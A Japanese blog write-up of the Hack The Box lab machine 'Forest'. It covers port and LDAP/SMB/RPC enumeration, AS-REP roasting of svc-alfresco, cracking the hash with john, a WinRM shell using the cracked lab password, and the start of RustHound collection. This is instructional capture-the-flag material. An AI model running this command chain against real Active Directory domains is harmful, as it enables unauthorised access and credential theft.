初めに
どうも、クソ雑魚のなんちゃてエンジニアです。
本記事は Hack The Box(以下リンク参照) の「Forest」にチャレンジした際の WriteUp になります。
※以前までのツールの使い方など詳細を書いたものではないのでご了承ください。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
Discovery
ポートスキャン
今回はRustScanで高速スキャンしてみた。
┌──(root㉿kali)-[~]
└─# rustscan -a 10.10.10.161 --top --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.10.161:53
Open 10.10.10.161:88
Open 10.10.10.161:135
Open 10.10.10.161:139
Open 10.10.10.161:389
Open 10.10.10.161:445
Open 10.10.10.161:464
Open 10.10.10.161:593
Open 10.10.10.161:636
Open 10.10.10.161:5985
Open 10.10.10.161:9389
Open 10.10.10.161:47001
Open 10.10.10.161:49666
Open 10.10.10.161:49667
Open 10.10.10.161:49676
Open 10.10.10.161:49677
Open 10.10.10.161:49664
Open 10.10.10.161:49665
Open 10.10.10.161:49671
Open 10.10.10.161:49684
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-23 06:02 EDT
Initiating Ping Scan at 06:02
Scanning 10.10.10.161 [4 ports]
Completed Ping Scan at 06:02, 0.21s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 06:02
Completed Parallel DNS resolution of 1 host. at 06:02, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 06:02
Scanning 10.10.10.161 [20 ports]
Discovered open port 139/tcp on 10.10.10.161
Discovered open port 135/tcp on 10.10.10.161
Discovered open port 53/tcp on 10.10.10.161
Discovered open port 445/tcp on 10.10.10.161
Discovered open port 49684/tcp on 10.10.10.161
Discovered open port 9389/tcp on 10.10.10.161
Discovered open port 47001/tcp on 10.10.10.161
Discovered open port 49676/tcp on 10.10.10.161
Discovered open port 389/tcp on 10.10.10.161
Discovered open port 636/tcp on 10.10.10.161
Discovered open port 593/tcp on 10.10.10.161
Discovered open port 49664/tcp on 10.10.10.161
Discovered open port 88/tcp on 10.10.10.161
Discovered open port 49671/tcp on 10.10.10.161
Discovered open port 464/tcp on 10.10.10.161
Discovered open port 5985/tcp on 10.10.10.161
Discovered open port 49667/tcp on 10.10.10.161
Discovered open port 49666/tcp on 10.10.10.161
Discovered open port 49677/tcp on 10.10.10.161
Discovered open port 49665/tcp on 10.10.10.161
Completed SYN Stealth Scan at 06:02, 0.43s elapsed (20 total ports)
Nmap scan report for 10.10.10.161
Host is up, received reset ttl 127 (0.20s latency).
Scanned at 2023-07-23 06:02:40 EDT for 1s
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49664/tcp open unknown syn-ack ttl 127
49665/tcp open unknown syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49671/tcp open unknown syn-ack ttl 127
49676/tcp open unknown syn-ack ttl 127
49677/tcp open unknown syn-ack ttl 127
49684/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.77 seconds
Raw packets sent: 24 (1.032KB) | Rcvd: 21 (920B)
Windows環境ぽい。色々とPortが開いているので、情報を収集していこうと思う。
ldapのスクリプトも回してさっとAD環境の情報を取得する。
┌──(root㉿kali)-[~]
└─# nmap -p 389 -n -Pn 10.10.10.161 --script ldap-rootdse
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-23 06:08 EDT
Nmap scan report for 10.10.10.161
Host is up (0.18s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-rootdse:
| LDAP Results
| <ROOT>
| currentTime: 20230723101453.0Z
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=htb,DC=local
| dsServiceName: CN=NTDS Settings,CN=FOREST,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=htb,DC=local
| namingContexts: DC=htb,DC=local
| namingContexts: CN=Configuration,DC=htb,DC=local
| namingContexts: CN=Schema,CN=Configuration,DC=htb,DC=local
| namingContexts: DC=DomainDnsZones,DC=htb,DC=local
| namingContexts: DC=ForestDnsZones,DC=htb,DC=local
| defaultNamingContext: DC=htb,DC=local
| schemaNamingContext: CN=Schema,CN=Configuration,DC=htb,DC=local
| configurationNamingContext: CN=Configuration,DC=htb,DC=local
| rootDomainNamingContext: DC=htb,DC=local
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| highestCommittedUSN: 4454959
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| dnsHostName: FOREST.htb.local
| ldapServiceName: htb.local:forest$@HTB.LOCAL
| serverName: CN=FOREST,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=htb,DC=local
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| isSynchronized: TRUE
| isGlobalCatalogReady: TRUE
| domainFunctionality: 7
| forestFunctionality: 7
|_ domainControllerFunctionality: 7
Service Info: Host: FOREST; OS: Windows
Nmap done: 1 IP address (1 host up) scanned in 1.12 seconds
dnsHostName: FOREST.htb.localからドメインの情報がわかった。
Collection
SMB
Port445があいているのでここら辺を探索してみる。
nmapのスクリプトを回してみる。まずは基本情報の列挙だ。
┌──(root㉿kali)-[~]
└─# nmap -p 445 -Pn -n 10.10.10.161 --script smb-protocols,smb-os-discovery,smb-enum-shares,smb-enum-users,smb-enum-services
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-23 06:16 EDT
Nmap scan report for 10.10.10.161
Host is up (0.19s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
|_smb-enum-services: ERROR: Script execution failed (use -d to debug)
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-07-23T03:22:50-07:00
| smb-protocols:
| dialects:
| NT LM 0.12 (SMBv1) [dangerous, but default]
| 2:0:2
| 2:1:0
| 3:0:0
| 3:0:2
|_ 3:1:1
| smb-enum-users:
| HTB\$331000-VK4ADACQNUCA (RID: 1123)
| Flags: Password Expired, Account disabled, Password not required, Normal user account
| HTB\Administrator (RID: 500)
| Full name: Administrator
| Description: Built-in account for administering the computer/domain
| Flags: Normal user account
| HTB\andy (RID: 1150)
| Full name: Andy Hislip
| Flags: Password does not expire, Normal user account
| HTB\attack (RID: 9603)
| Flags: Normal user account
| HTB\BigBean (RID: 9602)
| Flags: Normal user account
| HTB\DefaultAccount (RID: 503)
| Description: A user account managed by the system.
| Flags: Account disabled, Password not required, Password does not expire, Normal user account
| HTB\Guest (RID: 501)
| Description: Built-in account for guest access to the computer/domain
| Flags: Account disabled, Password not required, Password does not expire, Normal user account
| HTB\HealthMailbox0659cc1 (RID: 1144)
| Full name: HealthMailbox-EXCH01-010
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox670628e (RID: 1137)
| Full name: HealthMailbox-EXCH01-003
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox6ded678 (RID: 1139)
| Full name: HealthMailbox-EXCH01-005
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox7108a4e (RID: 1143)
| Full name: HealthMailbox-EXCH01-009
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox83d6781 (RID: 1140)
| Full name: HealthMailbox-EXCH01-006
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox968e74d (RID: 1138)
| Full name: HealthMailbox-EXCH01-004
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxb01ac64 (RID: 1142)
| Full name: HealthMailbox-EXCH01-008
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxc0a90c9 (RID: 1136)
| Full name: HealthMailbox-EXCH01-002
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxc3d7722 (RID: 1134)
| Full name: HealthMailbox-EXCH01-Mailbox-Database-1118319013
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxfc9daad (RID: 1135)
| Full name: HealthMailbox-EXCH01-001
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxfd87238 (RID: 1141)
| Full name: HealthMailbox-EXCH01-007
| Flags: Password does not expire, Normal user account
| HTB\krbtgt (RID: 502)
| Description: Key Distribution Center Service Account
| Flags: Account disabled, Normal user account
| HTB\lucinda (RID: 1146)
| Full name: Lucinda Berger
|_ Flags: Password does not expire, Normal user account
| smb-enum-shares:
| note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
| account_used: <blank>
| \\10.10.10.161\ADMIN$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.161\C$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.161\IPC$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: READ
| \\10.10.10.161\NETLOGON:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|_ Anonymous access: <none>
Nmap done: 1 IP address (1 host up) scanned in 306.40 seconds
気になる共有階層はなさそう。ちょこちょこユーザーは見えるのだが。
扱ってるSMBのバージョンは古いので、もしかしたらもしかするかもしれないのでvuln系のスクリプトを回してみる。
┌──(root㉿kali)-[~]
└─# nmap -p 135,445 -Pn 10.10.10.161 --script smb-vuln-ms17-010,smb-vuln-cve-2017-7494,smb-vuln-cve2009-3103,smb-vuln-ms06-025,smb-vuln-ms07-029,smb-vuln-ms08-067,smb-vuln-ms10-054,smb-vuln-ms10-061,smb-vuln-regsvc-dos,smb-vuln-webexec
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-23 06:42 EDT
Nmap scan report for htb.local (10.10.10.161)
Host is up (0.18s latency).
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 13.18 seconds
SMBでの突撃はダメそう?まぁ他の列挙も試します。
rpcclient
RPCで列挙が出来るか試す。
┌──(root㉿kali)-[~]
└─# rpcclient 10.10.10.161 -U '' -N
rpcclient $> enumdomains
name:[HTB] idx:[0x0]
name:[Builtin] idx:[0x0]
お??出来そう?
続いてドメインユーザ列挙だ。
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
user:[BigBean] rid:[0x2582]
user:[attack] rid:[0x2583]
その他情報も列挙しておく。
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[Cloneable Domain Controllers] rid:[0x20a]
group:[Protected Users] rid:[0x20d]
group:[Key Admins] rid:[0x20e]
group:[Enterprise Key Admins] rid:[0x20f]
group:[DnsUpdateProxy] rid:[0x44e]
group:[Organization Management] rid:[0x450]
group:[Recipient Management] rid:[0x451]
group:[View-Only Organization Management] rid:[0x452]
group:[Public Folder Management] rid:[0x453]
group:[UM Management] rid:[0x454]
group:[Help Desk] rid:[0x455]
group:[Records Management] rid:[0x456]
group:[Discovery Management] rid:[0x457]
group:[Server Management] rid:[0x458]
group:[Delegated Setup] rid:[0x459]
group:[Hygiene Management] rid:[0x45a]
group:[Compliance Management] rid:[0x45b]
group:[Security Reader] rid:[0x45c]
group:[Security Administrator] rid:[0x45d]
group:[Exchange Servers] rid:[0x45e]
group:[Exchange Trusted Subsystem] rid:[0x45f]
group:[Managed Availability Servers] rid:[0x460]
group:[Exchange Windows Permissions] rid:[0x461]
group:[ExchangeLegacyInterop] rid:[0x462]
group:[$D31000-NSEL5BRJ63V7] rid:[0x46d]
group:[Service Accounts] rid:[0x47c]
group:[Privileged IT Accounts] rid:[0x47d]
group:[test] rid:[0x13ed]
rpcclient $> lsaquery
Domain Name: HTB
Domain Sid: S-1-5-21-3072663084-364016917-1341370565
rpcclient $> querydominfo
Domain: HTB
Server:
Comment:
Total Users: 107
Total Groups: 0
Total Aliases: 0
Sequence No: 1
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
rpcclient $>
こんだけ列挙できれば十分かな。
一旦この情報で攻撃を試してみようと思う。
※KerberosさんにはAS-REPを返信してくれるかもしれない場合があるので
Initial Access
AS-REP Roasting
Kerberosさんに事前認証が必要ないUserがいる可能性があるので、上記ドメインUserを使って試してみる。
と、その前にUser情報のリストファイルを作成しておく。
┌──(root㉿kali)-[~/work]
└─# cat user.txt
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
user:[BigBean] rid:[0x2582]
user:[attack] rid:[0x2583]
┌──(root㉿kali)-[~/work]
└─# cat user.txt | cut -d "[" -f 2 | cut -d "]" -f 1 > username.txt
┌──(root㉿kali)-[~/work]
└─# cat username.txt
Administrator
Guest
krbtgt
DefaultAccount
$331000-VK4ADACQNUCA
SM_2c8eef0a09b545acb
SM_ca8c2ed5bdab4dc9b
SM_75a538d3025e4db9a
SM_681f53d4942840e18
SM_1b41c9286325456bb
SM_9b69f1b9d2cc45549
SM_7c96b981967141ebb
SM_c75ee099d0a64c91b
SM_1ffab36a2f5f479cb
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxc0a90c9
HealthMailbox670628e
HealthMailbox968e74d
HealthMailbox6ded678
HealthMailbox83d6781
HealthMailboxfd87238
HealthMailboxb01ac64
HealthMailbox7108a4e
HealthMailbox0659cc1
sebastien
lucinda
svc-alfresco
andy
mark
santi
BigBean
attack
username.txtでユーザの抜き出しが完了した。
このリストを使ってAS-REP Roastingを実施する。ImpacketのツールのGetNPUsersを利用する。
┌──(root㉿kali)-[~/work]
└─# impacket-GetNPUsers HTB.local/ -no-pass -dc-ip 10.10.10.161 -usersfile username.txt -format john -outputfile outhash.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User BigBean doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User attack doesn't have UF_DONT_REQUIRE_PREAUTH set
保存したハッシュを確認する。
┌──(root㉿kali)-[~/work]
└─# cat outhash.txt
$krb5asrep$svc-alfresco@HTB.LOCAL:52f89a2190db409a13410ca5cb282947$2429809d9eaa9260db876d2b8e96cc32890106ee5addfed038d5d6204f634d6d8790dd55555a7a101d6d7be0f670f7d373d409dba0182e61e8ff6b0564390562cd93ecc16cb931f4a93d37cd93e06110280ce87c27899ba1ca90ea434d0e63eff04188f9653cc0cdb79304ec4d9103cbc4add654085088dce917ba8e1704123e0bde0f0cb1b8a75c0778079a1b1f6e754f9cd6f72c3fcd507caae32d6010aaa7c7cc7fe121ecb8ead6787b71de0b2086ef8445766f1b305b7bad066a3f2dbf4af2f6a51d03285b6a94be35fcb06a5f48bda3c9ee1c82a7b6d86ef57a2e855c04b5386b40adff
svc-alfrescoのユーザが事前認証なしにKerberosを突破出来たようである。このハッシュをjohnさんを使って復号する。
┌──(root㉿kali)-[~/work]
└─# john outhash.txt --wordlist=./rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
1g 0:00:00:04 DONE (2023-07-23 07:05) 0.2237g/s 914040p/s 914040c/s 914040C/s s3xirexi..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
パスワードが分かった。これでwinrmのリモート接続してみる。
┌──(root㉿kali)-[~/work]
└─# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
見事ログインに成功できた!
これでUserフラグをゲットできた。
Privilege Escalation
RustHound
BloodHoundの代わりにRustHoundを使います。DockerでBuildを済ませておけば特段exeを手動で送りこむ必要もなくささっとzipファイルが手に入るのでお手軽です。
Buildする場合は以下のコマンドを実行しましょう。
※これはちょっと時間かかります。
┌──(root㉿kali)-[/opt/RustHound]
└─# docker build -t rusthound .
[+] Building 296.4s (11/11) FINISHED
=> [internal] load build definition from Dockerfile 0.1s
=> => transferring dockerfile: 368B 0.0s
=> [internal] load .dockerignore 0.1s
=> => transferring context: 2B 0.0s
=> [internal] load metadata for docker.io/library/rust:1.64-slim-buster 2.9s
=> [1/6] FROM docker.io/library/rust:1.64-slim-buster@sha256:da66962a6c5b9cae84a6e3e9ea67da5507b91ec0b4604016e07f5077286b1b2e 18.7s
=> => resolve docker.io/library/rust:1.64-slim-buster@sha256:da66962a6c5b9cae84a6e3e9ea67da5507b91ec0b4604016e07f5077286b1b2e 0.0s
=> => sha256:e8da65b7aee6fe31a02a9b12e846ecb549032a0e21d23307414d1748fef914d0 194.36MB / 194.36MB 7.7s
=> => sha256:da66962a6c5b9cae84a6e3e9ea67da5507b91ec0b4604016e07f5077286b1b2e 984B / 984B 0.0s
=> => sha256:c761809aae5fe07769dab99f4404ca5d71a954934a74484e48eb06c0260ef484 742B / 742B 0.0s
=> => sha256:085572de3c6eef7d59c5fe4feb8263dffa0425acb73747606391b2a8afec2446 4.85kB / 4.85kB 0.0s
=> => sha256:4500a762c54620411ae491a547c66b61d577c1369ecbf5a7e91b4e153181854b 27.14MB / 27.14MB 1.3s
=> => extracting sha256:4500a762c54620411ae491a547c66b61d577c1369ecbf5a7e91b4e153181854b 3.2s
=> => extracting sha256:e8da65b7aee6fe31a02a9b12e846ecb549032a0e21d23307414d1748fef914d0 10.7s
=> [internal] load build context 0.1s
=> => transferring context: 532.71kB 0.0s
=> [2/6] WORKDIR /usr/src/rusthound 1.6s
=> [3/6] RUN apt-get -y update && apt-get -y install gcc libclang-dev clang libclang-dev libgssapi-krb5-2 libkrb5-dev libsasl2-modules-gssapi-mit m 28.6s
=> [4/6] COPY ./src/ ./src/ 0.1s
=> [5/6] COPY ./Cargo.toml ./Cargo.toml 0.1s
=> [6/6] RUN cargo install --path . 237.5s
=> exporting to image 6.9s
=> => exporting layers 6.9s
=> => writing image sha256:490ee8c18b28affff12ed0cb78992e21209368efd68a64772b027f2bf31f8bc8 0.0s
=> => naming to docker.io/library/rusthound
Buildが出来ていればDockerでRustHoundを回します。
┌──(root㉿kali)-[/opt/RustHound]
└─# docker run -v /opt/RustHound/work:/tmp/htb rusthound -d htb.local -i 10.10.10.161 -u 'svc-alfresco@HTB.LOCAL' -p 's3rvice' -o '/tmp/htb' -z
---------------------------------------------------
Initializing RustHound at 11:15:44 on 07/23/23
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2023-07-23T11:15:44Z INFO rusthound] Verbosity level: Info
[2023-07-23T11:15:44Z INFO rusthound::ldap] Connected to HTB.LOCAL Active Directory!
[2023-07-23T11:15:44Z INFO rusthound::ldap] Starting data collection...
[2023-07-23T11:15:46Z INFO rusthound::ldap] All data collected for NamingContext DC=htb,DC=local
[2023-07-23T11:15:46Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2023-07-23T11:15:46Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2023-07-23T11:15:46Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2023-07-23T11:15:46Z INFO rusthound::json::checker] Starting checker to replace some values...
[2023-07-23T11:15:46Z INFO rusthound::json::checker] Checking and replacing some values finished!
